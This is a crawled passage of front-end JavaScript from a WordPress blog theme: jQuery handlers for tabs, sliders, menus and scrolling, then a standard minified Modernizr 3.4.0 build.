      $this.siblings().removeClass('video-playlist__list-item--active');
      $this.addClass('video-playlist__list-item--active');

    });

  })();


  /* Tabs
  -------------------------------------------------------*/
  $('.tabs__trigger').on('click', function(e) {
    var currentAttrValue = $(this).attr('href');
    $('.tabs__content-trigger ' + currentAttrValue).stop().fadeIn(1000).siblings().hide();
    $(this).parent('li').addClass('tabs__item--active').siblings().removeClass('tabs__item--active');
    e.preventDefault();
  });


  /* Flickity Slider
  -------------------------------------------------------*/
  function initFlickity() {
    // Single post gallery
    $('.flickity-single-carousel').flickity({
      cellAlign: 'left',
      imagesLoaded: true,
      pageDots: true,
      wrapAround: true,
    });
  }

  /* Masonry
  -------------------------------------------------------*/
  function initMasonry() {
    var $grid = $('.masonry-grid').imagesLoaded( function() {
      $grid.masonry({
        itemSelector: '.masonry-item',
        columnWidth: '.masonry-item',
        percentPosition: true
      });
    });
  }


  /* Sticky sidebar
  -------------------------------------------------------*/
  (function() {
    var $stickyCol = $('.sticky-col');
    if( $stickyCol.length ) {
      $stickyCol.stick_in_parent({
        offset_top: 100
      });
    }
  })();


  /* Scroll to Top
  -------------------------------------------------------*/
  function scrollToTop() {
    var scroll = $window.scrollTop();
    var $backToTop = $("#back-to-top");
    if (scroll >= 50) {
      $backToTop.addClass("show");
    } else {
      $backToTop.removeClass("show");
    }
  }

  $('a[href="#top"]').on('click',function(){
    $('html, body').animate({scrollTop: 0}, 1000, "easeInOutQuint");
    return false;
  });

})(jQuery);

function openCityList() {
	var menuList = document.querySelector('.big-city-list__container');
    var cityLink = document.querySelector('.header__all-city-link');
    var cityLinkList = document.querySelectorAll('.change-city');
    cityLink.addEventListener('click', function (evt) {
        var isShow = menuList.style.display.includes('block');
        if (isShow) {
            menuList.style.display = 'none';
        } else {
            menuList.style.display = 'block';
        }
    });

    cityLinkList.forEach(function (city) {
        city.addEventListener('click', function (evt) {
            menuList.style.display = 'none';
        });
    });
	};
	function openCloseMenu() {
    var buttons = document.querySelectorAll('.show-big-menu-button');
    for (var i = 0; i < buttons.length; i++) {
        buttons[i].addEventListener('click', function (e) {
            document.querySelector('.main-big-menu').style.display = 'flex';
            document.querySelector('.container-background').style.display = 'block';

        });
    }
    document.querySelector('.main-big-menu__menu-button').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
    document.querySelector('.container-background').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
}

function animationsInMenu() {
    var bigLinks = document.querySelectorAll('.main-big-menu-list-lev1-link');
    var subMenuContainers = document.querySelectorAll('.main-big-menu-container-lev2');
    var mainMenu = document.querySelector('.main-big-menu-categories-content');
    var operatingSystem = getMobileOperatingSystem();
    var subLinks = document.querySelectorAll('.main-big-menu-list-lev2-link');
    bigLinks.forEach(function (link, index) {
        link.addEventListener('mouseover', function (e) {
            var screenWidth = parseInt(getComputedStyle(document.querySelector('body')).width, 10);
            subMenuContainers.forEach(function (container, i) {
                container.className = 'main-big-menu-container-lev2';
            });
            bigLinks.forEach(function (link, i) {
                link.className = 'main-big-menu-list-lev1-link';
                if (i === index) {
                    link.className = 'main-big-menu-list-lev1-link list-lev1-item-active';
                }
            });
			setTimeout(function() {
				subMenuContainers[index].className = 'main-big-menu-container-lev2 container-lev2-active';
			}, 0);
            if (screenWidth <= 1230 && screenWidth > 691) {
                mainMenu.style.height = getComputedStyle(subMenuContainers[index]).height;
            }
        });
    });
    if (operatingSystem !== 'unknown') {
        bigLinks.forEach(function (link, index) {
            link.addEventListener('click', function (evt) {
                evt.preventDefault();
            });
        });
    }
}
	
	function categoryMenuButtonClick() {
    var buttonCategory = document.getElementsByClassName('main-big-menu-btn-tab');
    for (var i = 0; i < buttonCategory.length; i++) {
        buttonCategory[i].addEventListener('mouseover', function (event) {
            var CategoryName = this.name;
            var tabContent = document.getElementsByClassName('main-big-menu-tabcontent');
            for (i = 0; i < tabContent.length; i++) {
                tabContent[i].style.display = 'none';
            }
            var tabBtn = document.getElementsByClassName('main-big-menu-btn-tab');
            for (var i = 0; i < tabBtn.length; i++) {
                tabBtn[i].className = tabBtn[i].className.replace(' btn-tab-active', '');
            }
            document.getElementById(CategoryName).style.display = 'flex';
            this.className += ' btn-tab-active';
        });
        buttonCategory[i].addEventListener('click', function (evt) {
            var operatingSystem = getMobileOperatingSystem();
            if (operatingSystem !== 'unknown') {
                evt.preventDefault();
            }
        });
    }
}


function getMobileOperatingSystem() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;

    if (/windows phone/i.test(userAgent)) {
        return "Windows Phone";
    }

    if (/android/i.test(userAgent)) {
        return "Android";
    }

    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        return "iOS";
    }

    return "unknown";
}


window.onload = function () {
	var mobileSystem = getMobileOperatingSystem();
	var languageLink = document.querySelector('.wpglobus-selector-link.wpglobus-current-language');
	var textDesc = document.querySelectorAll('.entry__excerpt');
    openCloseMenu();
    animationsInMenu();
    categoryMenuButtonClick();
	languageLink.addEventListener('click', function(e) {
		e.preventDefault();
	});
	textDesc.forEach(function(text) {
		text.addEventListener('click', function(e) {
			var link = this.parentNode.childNodes[9].childNodes[1].href;
			window.location = link;
		});
	});
};


--- FILE ---
content_type: application/javascript
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5
body_size: 5328
content:
/*! modernizr 3.4.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-matchmedia-mediaqueries-setclasses !*/
!function(e,n,t){function r(e,n){return typeof e===n}function o(){var e,n,t,o,i,s,a;for(var l in C)if(C.hasOwnProperty(l)){if(e=[],n=C[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=r(n.fn,"function")?n.fn():n.fn,i=0;i<e.length;i++)s=e[i],a=s.split("."),1===a.length?Modernizr[a[0]]=o:(!Modernizr[a[0]]||Modernizr[a[0]]instanceof Boolean||(Modernizr[a[0]]=new Boolean(Modernizr[a[0]])),Modernizr[a[0]][a[1]]=o),g.push((o?"":"no-")+a.join("-"))}}function i(e){var n=_.className,t=Modernizr._config.classPrefix||"";if(w&&(n=n.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),w?_.className.baseVal=n:_.className=n)}function s(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function a(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):w?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function l(){var e=n.body;return e||(e=a(w?"svg":"body"),e.fake=!0),e}function u(e,t,r,o){var i,s,u,f,d="modernizr",c=a("div"),p=l();if(parseInt(r,10))for(;r--;)u=a("div"),u.id=o?o[r]:d+(r+1),c.appendChild(u);return i=a("style"),i.type="text/css",i.id="s"+d,(p.fake?p:c).appendChild(i),p.appendChild(c),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(n.createTextNode(e)),c.id=d,p.fake&&(p.style.background="",p.style.overflow="hidden",f=_.style.overflow,_.style.overflow="hidden",_.appendChild(p)),s=t(c,e),p.fake?(p.parentNode.removeChild(p),_.style.overflow=f,_.offsetHeight):c.parentNode.removeChild(c),!!s}function f(e,n){return!!~(""+e).indexOf(n)}function d(e,n){return function(){return e.apply(n,arguments)}}function c(e,n,t){var o;for(var i in e)if(e[i]in n)return t===!1?e[i]:(o=n[e[i]],r(o,"function")?d(o,t||n):o);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(n,t,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,n,t);var i=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(i){var s=i.error?"error":"log";i[s].call(i,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!t&&n.currentStyle&&n.currentStyle[r];return o}function v(n,r){var o=n.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(n[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];o--;)i.push("("+p(n[o])+":"+r+")");return i=i.join(" or "),u("@supports ("+i+") { #modernizr { position: absolute; } }",function(e){return"absolute"==m(e,null,"position")})}return t}function y(e,n,o,i){function l(){d&&(delete T.style,delete T.modElem)}if(i=r(i,"undefined")?!1:i,!r(o,"undefined")){var u=v(e,o);if(!r(u,"undefined"))return u}for(var d,c,p,m,y,h=["modernizr","tspan","samp"];!T.style&&h.length;)d=!0,T.modElem=a(h.shift()),T.style=T.modElem.style;for(p=e.length,c=0;p>c;c++)if(m=e[c],y=T.style[m],f(m,"-")&&(m=s(m)),T.style[m]!==t){if(i||r(o,"undefined"))return l(),"pfx"==n?m:!0;try{T.style[m]=o}catch(g){}if(T.style[m]!=y)return l(),"pfx"==n?m:!0}return l(),!1}function h(e,n,t,o,i){var s=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+z.join(s+" ")+s).split(" ");return r(n,"string")||r(n,"undefined")?y(a,n,o,i):(a=(e+" "+P.join(s+" ")+s).split(" "),c(a,n,t))}var g=[],C=[],S={_version:"3.4.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){C.push({name:e,fn:n,options:t})},addAsyncTest:function(e){C.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=S,Modernizr=new Modernizr;var _=n.documentElement,w="svg"===_.nodeName.toLowerCase(),x=function(){var n=e.matchMedia||e.msMatchMedia;return n?function(e){var t=n(e);return t&&t.matches||!1}:function(n){var t=!1;return u("@media "+n+" { #modernizr { position: absolute; } }",function(n){t="absolute"==(e.getComputedStyle?e.getComputedStyle(n,null):n.currentStyle).position}),t}}();S.mq=x,Modernizr.addTest("mediaqueries",x("only all"));var b="Moz O ms Webkit",z=S._config.usePrefixes?b.split(" "):[];S._cssomPrefixes=z;var E=function(n){var r,o=prefixes.length,i=e.CSSRule;if("undefined"==typeof i)return t;if(!n)return!1;if(n=n.replace(/^@/,""),r=n.replace(/-/g,"_").toUpperCase()+"_RULE",r in i)return"@"+n;for(var s=0;o>s;s++){var a=prefixes[s],l=a.toUpperCase()+"_"+r;if(l in i)return"@-"+a.toLowerCase()+"-"+n}return!1};S.atRule=E;var P=S._config.usePrefixes?b.toLowerCase().split(" "):[];S._domPrefixes=P;var N={elem:a("modernizr")};Modernizr._q.push(function(){delete N.elem});var T={style:N.elem.style};Modernizr._q.unshift(function(){delete T.style}),S.testAllProps=h;var j=S.prefixed=function(e,n,t){return 0===e.indexOf("@")?E(e):(-1!=e.indexOf("-")&&(e=s(e)),n?h(e,n,t):h(e,"pfx"))};Modernizr.addTest("matchmedia",!!j("matchMedia",e)),o(),i(g),delete S.addTest,delete S.addAsyncTest;for(var q=0;q<Modernizr._q.length;q++)Modernizr._q[q]();e.Modernizr=Modernizr}(window,document);